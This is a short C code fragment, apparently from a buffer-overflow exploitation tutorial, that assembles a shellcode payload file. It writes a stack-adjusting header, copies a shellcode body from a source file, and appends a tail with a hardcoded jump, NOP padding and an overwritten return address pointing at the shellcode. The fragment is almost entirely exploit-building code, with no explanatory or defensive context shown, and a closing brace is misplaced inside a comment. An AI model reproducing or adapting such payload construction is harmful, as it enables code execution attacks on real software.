 unsigned char ShellCodeHeader[] = { '\x81', '\xec', '\x24',
'\x10', '\x00', '\x00','\x60',};
fwrite( ShellCodeHeader, 1, sizeof( ShellCodeHeader ),
pdstf );
//*****write ShellCode function body*****
unsigned char ShellCodeBody [
SHELLCODE_BODY_LEN];
fseek( psrcf, SHELLCODE_BODY_START,
SEEK_SET );
fread( ShellCodeBody,1,SHELLCODE_BODY_LEN,
psrcf );
fwrite(ShellCodeBody,1,SHELLCODE_BODY_LEN,pdstf
);
//*****write ShellCode tail*****
unsigned char ShellCodeTail[] = { '\x61', '\x81', '\xc4',
'\x2c', '\x10', '\x00', '\x00','\xba', '\x0a', '\x11', '\x40', '\x00',
'\xff','\xe2','\x90','\x90', '\x90','\x90','\x80','\xff', '\x12', '\x00',
//base pointer before call
'\x54','\xf9','\x12','\x00' // ShellCode address};
fwrite( ShellCodeTail, 1, sizeof( ShellCodeTail ), pdstf );